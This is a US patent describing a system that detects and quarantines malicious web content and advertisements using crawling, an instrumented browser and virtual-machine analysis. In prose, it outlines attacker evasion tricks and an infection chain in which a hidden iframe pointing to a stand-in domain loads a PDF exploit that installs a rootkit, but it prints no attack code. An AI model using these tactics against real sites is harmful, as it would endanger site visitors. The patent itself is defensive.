
FIG. 1 illustrates an embodiment of an environment in which problematic content such as malicious advertisements is detected and remediated.

FIG. 1 illustrates an embodiment of an environment in which problematic content such as malicious advertisements is detected and remediated. Malicious advertisements are also referred to herein as "malvertising." In the example shown, clients such as clients 104-108 access content served by sites 114-118 via one or more networks represented herein as a single network cloud 150. For example, a user of client 104 (hereinafter "Alice") regularly accesses site 114, owned by a national newspaper company, to read news articles. Site 114 is supported in part by advertising, served by ad servers 120-126. Ad network 138 is configured to serve advertisements belonging to a plurality of advertisers 140-144. Site 114 has contracted with the operator of detection system 102 to detect whether site 114 is serving problematic content to clients, to alert an administrator of site 114 if problematic content is found, and also to prevent any detected problematic content from being propagated to visitors. Site 116 is owned by a small retailer and has contracted with the operator of system 102 to detect/report the presence of problematic content on site 116, but does not use the remediation services provided by system 102. Site 118 is a photograph repository that allows users to share uploaded images with one another. Site 118 has not contracted with the operator of system 102 to provide any detection or remediation services.

System 102, site 114, and site 118 respectively comprise standard commercially available server hardware (e.g., having multi-core processors, 4+ Gigabytes of RAM, and Gigabit network interface adapters), run typical server-class operating systems (e.g., Linux), and also run Apache HTTP Server software. In various embodiments, system 102 is implemented across a scalable infrastructure comprising multiple such servers, solid state drives, and other applicable high-performance hardware. Site 116 is a commodity desktop computer and runs Microsoft Internet Information Services (IIS) software.

In the example shown in FIG. 1, client 106 is a web-enabled cellular phone and clients 104 and 108 are personal computers. Other examples of clients that can be used in conjunction with the techniques described herein include personal digital assistants, networked entertainment devices (e.g., televisions, portable video players, and game consoles) and virtually any other networkable device.

System 102 is configured to perform a variety of analyses on the content served by sites such as site 114, detect suspicious elements present in that content (or loaded from third party sources when the content is accessed), and make available instructions that can be used to mitigate such elements, if applicable. As used herein, "malicious" elements (e.g., ones intentionally included in site 114 by a nefarious individual/program) represent a subset of "suspicious" elements. Examples of content that can be used in conjunction with the techniques described herein include HTML pages (including JavaScript), PDF documents, and executables.

As will be described in more detail below, system 102 is also configured to evaluate the inventories of advertising entities, such as advertiser 146 and/or members of ad network 136, and may do so independently of analysis of sites such as site 114.

Whenever system 102 is described as performing a task (such as determining whether a website includes malicious content or determining whether a particular advertisement is malicious), either a single component, all components, or a subset of all components of system 102 may cooperate to perform the task. Similarly, whenever a component of system 102 is described as performing a task, a subcomponent may perform the task and/or the component may perform the task in conjunction with other components. Portions of the functionality of system 102 can also be provided by or replicated by one or more third parties. As one example, in some embodiments system 102 provides mitigation services without providing detection services, and instead obtains detection information from a third party. As another example, a very large publisher of content may choose to run its own system 102 within its own data centers, and contract only for updates and technical support. As yet another example, in some embodiments system 102 is configured to detect and remediate malicious advertisements only, and does not provide services with respect to other types of malicious content.

In various embodiments, at least some of the functionality provided by system 102 is independently provided by elements of the environment shown in FIG. 1 other than system 102 and the techniques described herein are adapted as applicable. For example, search provider 112 (which allows visitors to search the World Wide Web) is configured to provide the detection functionality of system 102. Specifically, search provider 112 routinely scans sites 114-118 and looks for the presence of problematic content. If problematic content is found, search provider 112 will prevent visitors to its site from accessing search results present on the implicated site. As another example, search provider 112 (which may also be in control of one or more ad servers such as ad server 120) can be configured to provide malicious advertisement detection and remediation services with respect to the advertisements that are placed on its search pages and/or any advertisements that are served by ad network 138. As yet another example, in some embodiments a module 110 installed on client 108 (e.g., a browser plugin) is configured to intercept and remediate problematic content prior to it being rendered in a browser installed on client 108.

In the example shown in FIG. 1, detection system 102 is in communication with a risk assessment module 128. In various embodiments, risk assessment module 128 is under the control of the operator of system 102, such as by being collocated on the same sever hardware, or otherwise directly integrated into system 102. Risk assessment module 128 can also be operated by a party other than the operator of system 102, either in cooperation with the operator of system 102, or entirely independent of system 102.

As will be described in more detail below, risk assessment module 128 is configured to perform a structural analysis of sites such as site 114 and to determine one or more scores that indicate the vulnerability of the site to being used in a future malware attack (and, e.g., to ultimately serve malware to visitors). Structural vulnerabilities typically exist because of the interconnected, interdependent nature of the web. An example of a structural vulnerability is a weakness in a web page that may allow an attacker to compromise the entire page as a result of the reliance of the page design on a page component, where the compromise of the component can result in compromise of the entire page. For example, it is common practice for web sites to incorporate content that is hosted by third parties, such as widgets, within the site. Other examples of structural vulnerabilities include: mash-ups, scripts, iframed content, external advertisements, and third-party web application software that may have vulnerabilities.

While an enterprise website might spend a great deal of effort securing its web servers and other infrastructure, by including content hosted by third parties visitors to the site are effectively at the mercy of the security practices of the third party hoster. A website may not be in a position to remove a structural vulnerability, because the element is essential to providing functionality or other portions of the user experience. For example, a news site relies on advertising for its revenue, and thus cannot remove all advertisements served by ad networks from its site. As will be described in more detail below, using the techniques described herein, individual problematic advertisements, and/or advertisements served by a nefarious advertisement server, can be detected and prevented from being shown to visitors, without the need to prevent other advertisements from being shown (e.g., by removing the ad unit). As another example, many websites rely on JavaScript (or other) widgets to provide traffic analysis, render videos, or conduct polls. Removal of such third party content would severely limit the functionality or business model of a website. Instead of removing them, one way of addressing the presence of such structural vulnerabilities is to scan the site more frequently, and/or to focus scanning activities on particularly vulnerable aspects of the site. For example, if some pages of a site include external JavaScript (or specific types of external JavaScript) and others do not, the pages with the external JavaScript can be scanned more frequently than those that do not.

Figure 2:

FIG. 2 illustrates an embodiment of a malware detection and remediation system.

FIG. 2 illustrates an embodiment of a malware detection and remediation system. The example shown is an embodiment of system 102 and includes a relational database 202, a crawler 204, a detection engine 206, a reporting engine 218, a quarantine engine 220, a risk assessment module 128, and an anti-malvertising module 242. Additional detail on various components of system 102 will now be provided.

Database 202 is configured to store a variety of information including a catalogue of known malware snippets. Database 202 is also configured to store a network trace table 240 which, along with configuration information 244, is used by anti-malvertising module 242 described in more detail below.

Crawler 204 is configured to enumerate the URLs of the pages hosted by a given site such as site 114 and to provide them to detection engine 206. Detection engine 206 is configured to perform a three-phase analysis of site content to detect malware and pinpoint its origin (also referred to herein as determining the "lineage" of the malware). For example, using the techniques described herein, the insertion of a malicious element (e.g. a 1×1 pixel transparent image, or an iframe sourcing in malicious content from a foreign web site) into an otherwise benign page, by a malicious and obfuscated iframe, can be detected, reported to the appropriate entity, and ultimately prevented from infecting downstream clients.

All pages can be analyzed with equal frequency, and can also be analyzed with varying frequency depending on factors such as how important the page is (e.g. the front page of a page that receives millions of visitors per day or the login page of an online bank vs. a personal blog) and what level of service has been contracted for (e.g., premium service vs. basic service). The frequency with which a page is scanned can also be configured based on recommendations provided by risk assessment module 128. For example, if a site, or given elements within a site are considered to be at high risk of being compromised with malware due to infection history, vulnerabilities, or other criteria, those sites (or portions thereof) can be scanned more frequently than sites (or portions thereof) that are considered to be at a lower risk, as applicable.

Detection engine 206 is configured to examine the top ten pages of site 114 once an hour. Which pages are designated as "top" may be performed manually by an administrator (e.g., of site 114), and may also be automatically specified to system 102 by software running on site 114 that logs visitor activities. In the example shown, detection engine 206 is configured to examine the remaining pages of site 114 and all pages of site 116 once a day. Further, while site 118 has not contracted with system 102 to perform malware detection or remediation services, as will be described in more detail below, in some embodiments detection engine 206 is nonetheless instructed to examine its pages as well.

Content Analysis Phase

In the first phase of analysis, content analyzer 208 performs static and dynamic analysis of the content. Static analysis module 214 is configured to parse pages' content and recognize patterns of information, such as signatures of known malware, the presence of script tags and iframes and their content, etc. Page content and metadata associated with the page content, as well as any individual elements extracted during static analysis are stored in database 202 by static analysis module 214.

In addition to static content (e.g., HTML) many web pages also include active content (e.g., JavaScript). Malicious individuals are generally aware of ways to conceal the functionality of their active content from purely static analysis techniques. For example, an attacker might anticipate that a static scanner would evaluate the source tag of a script, see that a path to a foreign country is included, and conclude that the script is malicious. To evade the scanner, the attacker might omit the source tag and instead use an onload JavaScript handler to import malicious content into a page.

Accordingly, during the first phase of analysis, a variety of dynamic analysis is performed by dynamic analysis module 216. Dynamic analysis module 216 is configured to emulate the effects of a given page being loaded in a browser. In some embodiments the dynamic analysis performed by module 216 includes loading the content in a browser instrumented to track what specific actions are taken as the page is loaded by employing a set of "breadcrumbs" that can be used to step through the loading of the page. As a result of the examination of the content in an instrumented browser, the origin of any element present in the document as finally rendered in a browser can be determined, even if the element is intentionally obfuscated.

One way of constructing an instrumented browser is as follows. The instrumented browser is built in an object oriented programming language and has classes and objects inside that are responsible for rendering different parts of the page. One object is responsible for rendering HTML documents and in turn other objects are responsible for handling elements such as iframes and scripts. Mock objects can also be included, such as a mock PDF renderer. When a script attempts to render a PDF, the mock renderer is called—an action that can be logged even if a proper PDF renderer object is not present.

The instrumented browser parses a given document into a document object model (DOM) that unfolds the elements of the document into a tree structure that is used to display the page elements in the correct places. Elements such as iframes import additional documents (having their own DOMs) into the document. The static lineage of a given element can be determined by examining its position in the DOM.

The instrumented browser is also configured to keep track of the dynamic lineage of elements. In some cases, the structure of the DOM may be changed, in place in the browser, by a programming language that can run in the browser such as JavaScript. For example, a script tag, when executed, might have the effect of inserting an iframe into the DOM. Such an iframe could be included for a valid reason, but could also be included for malicious purposes. The iframe would be tagged to the body, but the parent is not the body node. Instead, the iframe has a dynamic parent that is the script node. The script node is one of the children of the body and it has a child frame.

One way to determine the dynamic lineage of elements is to configure the instrumented browser with a set of hooks into the JavaScript engine. Elements such as inline script tags are interpreted while the page is parsed. The control in the browser engine passes from the parser to the JavaScript engine and when it is complete, control reverts back to the parser. Whenever the JavaScript engine is entered, a pointer to the script node is pushed onto a stack. When the JavaScript engine is exited, a pop of the stack is performed. In the case of script tags for which the source field is defined, the browser renders other elements of the page and makes an asynchronous request to fetch the JavaScript file, and when it is received, there is an asynchronous entry into the JavaScript engine. Scripts can also generate more script tags. While the JavaScript engine is in control, any new nodes that are created are tagged with a dynamic parent pointer that points back to the script node in whose context the JavaScript engine was entered.

The instrumented browser can also be used to keep track of redirections. For example, when an advertisement needs to be served on behalf of site 114, ad server 120 is contacted. If ad server 120 does not have an appropriate advertisement in inventory to serve, a redirection is made to ad server 122, and so on. Suppose ad server 126 is ultimately responsible for serving an advertisement on behalf of site 114 and the advertisement includes a malicious element. System 102 will be able to detect the origin of the malicious element as being site 126 and also note what malicious behavior (e.g., initiating a drive-by download) it is responsible for. In various embodiments, a browser helper object extension is used to track referrer information for every element that is rendered, such as the enclosing page for an iframe. Additional detail on the detection and remediation of malvertising is provided below.

The dynamic analysis performed by module 216 can also include loading one or more different virtual machine images (e.g., having different operating systems/application versions/etc.), rendering instances of the content in those virtual machines, and observing the results. As will be described in more detail below, such virtual machine images can make use of various user profiles and geographically diverse proxies 160-164 to appear to be used by a variety of diverse individual users, instead of appearing to be under the control of the operator of system 102.

In various embodiments both types of dynamic analysis (instrumented browser examination and virtual machine emulation) are used. In some embodiments, if a problem is indicated that implicates a specific version of an operating system and/or particular application, one or more images having the implicated operating system or application are used. In other embodiments, all virtual machine images are used in the analysis. Other techniques can also be used to select which virtual machine images should be used by dynamic analysis module 216. For example, the top ten pages of site 114 may be evaluated using all virtual machine images (e.g., covering several different operating systems and versions), while other pages on site 114 are examined using a single, default image that represents the most common components present in a typical desktop client. As another example, anti-malvertising module 242 (described in more detail below) may make use of several different virtual machines when evaluating an advertisement that has a significant number of impressions and use fewer (or no) virtual machines when evaluating an advertisement with few impressions. The number of impressions an advertisement has received (or is expected to receive) can also be used for other purposes, such as for determining a frequency with which anti-malvertising engine 242 should perform an analysis on the advertisement.

Feature Analysis Phase

In the second phase of analysis, feature analyzer 210 examines the output of content analyzer 208 (e.g., as stored in database 202), and generates a set of features which are also stored in database 202. Examples of features include the number of scripts present on a given page, the country of origin of any iframe content, and any other aspects pertaining to the content and/or metadata associated with the page. Examples of features that can be generated as a result of dynamic content analysis include the number of scripts generated during page load (detected by the instrumented browser) and the number of processes created (detected during use of a virtual machine). Features may or may not inherently indicate a problem. For example, an iframe that imports content from a foreign country may more likely be malicious than not, but is not conclusively malicious. Other types of scans can also be performed during this phase, such as by passing files such as PDF files and executable through traditional virus scanners and features such as "PDF passed virus scan" can be included in database 202 as applicable.

Signal Analysis Phase

In a subsequent phase of analysis, signal analyzer 212 combines various features together using linear combinations, weighting algorithms, and machine-learning algorithms and determines whether any signals are present. One example of a signal is "page spawns one or more processes and includes an iframe that sources information from a foreign country." Another example of a signal is "page includes a snippet of known malware" (e.g., as determined by comparing the content of the page against the catalogue stored in database 202). In some embodiments signals are one of two types—soft and hard. A hard signal indicates that malware has been determined to be present. Actions such as immediately notifying an administrator of the site hosting the content of the presence of malware can be taken in response. Additional actions such as performing a deep level of analysis (e.g., evaluation using one or more virtual machine images) may also be performed to help pinpoint or otherwise conclusively determine all malicious elements present in the page and their origins, if the most thorough level of analysis was not already performed.

A soft signal indicates that malware is potentially present and that additional analysis should be performed. As one example, in various embodiments, the three phase analysis performed by detection engine 206 runs in a loop. During the first loop, minimal processing is performed. For example, limited examination is performed in the instrumented browser and no virtual machine emulation is performed for performance reasons. Suppose, as a result of the first loop, a determination is made that a particular version of an application (e.g., a PDF reader) appears to be exploited. As one example, a soft signal of "script is checking for a specific, outdated version of a PDF reader" might be generated by signal analyzer 212. While there might be a valid reason for a page to insist on a particular version of the application, it is more likely that a malicious element, hoping to leverage a vulnerability in that particular version of the application, is present. Accordingly, when the soft signal is generated, another loop of processing is performed by detection engine 206 and a progressively deeper level of data is collected for analysis. For example, in the second round of analysis, a virtual machine image including the specific PDF reader could be used by dynamic analysis module 216. If malicious behavior is observed during the virtual machine emulation, a hard signal can be generated by signal analyzer 212. If benign behavior continues to be observed, either an additional round of processing is performed, in even more detail, or a conclusion that the script is harmless is reached, as applicable.

If detection engine 206 determines that a malicious element is present in the content it is evaluating (e.g., generates a hard signal), it notifies reporting engine 218. Reporting engine 218 is configured to generate a variety of reports, described in more detail below. Also as described in more detail below, quarantine engine 220 is configured to help prevent any detected problem from being propagated to clients by sending appropriate quarantine instructions to the web server serving the content.

Figure 3:

FIG. 3 illustrates an embodiment of a process for detecting a suspicious element in a web page.

FIG. 3 illustrates an embodiment of a process for detecting a suspicious element in a web page. In some embodiments the process shown in FIG. 3 is performed by system 102. The process begins at 302 when the page is crawled. In some embodiments the processing of portion 302 is performed by crawler 204. At 304, the page is analyzed. As explained above, detection engine 206 is configured to perform different types of analysis on the page at 304, including static and dynamic analysis. Also as explained above, the analysis performed at 304 can be iterative, with each successive round of analysis being more detailed. If a malicious element is detected (306), the element is provided as output at 308. As one example, if detection engine 206 determines that a malicious iframe is present in a page, at 308, the iframe is provided as output to reporting engine 218.

If the malicious element is included in site 114, reporting engine 218 is configured to send an alert to a designated administrator of site 114 that allows the administrator to initiate a remediation action (via quarantine engine 220) that will prevent the iframe from being served to any future visitors to the page. If the malicious element is included in site 116, reporting engine 218 is configured to send an alert to a designated administrator of site 116. However, as site 116 has not contracted with system 102 to provide remediation services, the administrator of site 116 will need to remove the problematic content manually. Nonetheless, because the report generated by reporting engine 218 includes an identification of the malicious iframe itself, the administrator will have a considerably easier time removing the malicious content from the page than he would absent such an identification. If the malicious element is included in site 118, in some embodiments reporting engine 218 is configured to alert search provider 112 and module 110 that site 118 has been compromised.

As will be described in more detail below, when malicious advertisements are detected by system 102, a variety of reports can be made and actions taken in addition to or instead of the reports and remediation actions described above. For example, if a malicious advertisement is being served by ad server 126, in some embodiments the operator of ad server 120 is informed that its subsyndicate (ad server 126) has either been compromised or is a rogue ad server. Further, ad server 120 can be automatically instructed to stop serving detected malicious advertisements, to stop engaging in redirections that involve subsyndicate ad server 126, and/or other remediation actions can be taken, as discussed in more detail below.

FIG. 4A illustrates an example of a web page prior to infection. The example shown is written in HTML and is a simplified example of the main page served by an online retailer.

FIG. 4B illustrates an example of a web page after infection. In the example shown, iframe element 402 was added to the page shown in FIG. 4A by a nefarious individual that compromised the FTP credentials of the retailer's webserver. Iframe 402 will cause a visitor that loads the page shown in FIG. 4B to also load the content at "http://baddomain.ru/dpdpkg." The height/width, style, and/or other attributes of the iframe are zero or hidden, respectively, and the content at the baddomain.ru site appears blank (is not visible to the visitor) when rendered but includes JavaScript that attempts to render a PDF inline. The PDF is configured to exploit a bug in the PDF viewer plugin, which, if successful, causes the download and execution of a rootkit on the visitor's computer.

Using the techniques described herein, system 102 is able to detect iframe 402 as being a malicious element (and, specifically, the source of the rootkit exploit). Reporting engine 218 will generate an appropriate report for the administrator of the site. And, if the online retailer has contracted for quarantining services, quarantine engine 220 will also be configured to generate a directive to "quarantine" iframe 402.

Figure 5:

FIG. 5 illustrates an example of a report according to some embodiments.

FIG. 5 illustrates an example of a report. The example shown was generated by reporting engine 218 in response to iframe 402 being detected by detection engine 206 and was emailed to an administrator of the online retailer site. The report is provided in HTML and allows the administrator to easily take action based on the report from any appropriate browser including an Internet-enabled cellular phone.

As indicated in region 510, a scan of the online retailer's site (comprising a total of 15 web pages) revealed that one page is infected (510) and the remaining fourteen pages are not (512). In various embodiments other information is also included in report 500 such as whether or not the site or portions thereof have been included in a blacklist such as a blacklist maintained by search provider 112.

In region 502, a copy of iframe 402 is provided. If the administrator selects link 504, the administrator will be taken to a page that provides additional information about the nature of the iframe (e.g., based on the catalogue of information stored in database 202). If the administrator checks box 506 and selects submit button 508, a signal will be sent to quarantine engine 220 to initiate a quarantine instruction with respect to iframe 402 on the online retailer's webserver. In various embodiments other actions are also made available to the administrator in report 500. For example, if it is determined that the site has been included in a blacklist maintained by search provider 112, a second box can be included under box 506 that allows the administrator to request that system 102 send a request to search provider 112 to remove the site from the blacklist once the quarantine has been implemented.

FIG. 6 illustrates an example of a web page after infection. In the example shown, script 602 was added to the page shown in FIG. 4A by a nefarious individual that exploited a vulnerability in the online retailer's webserver. Unlike iframe 402, which might be readily detectable based on static analysis alone, script 602 has been obfuscated. If script 602 had a bogus comment associated with it, such as "this is the web counter code," and if the HTML was of a typical length and complexity (and not the simplified code shown in FIG. 4A, the retailer's site administrator might have a very difficult time identifying script 602 as being malicious.

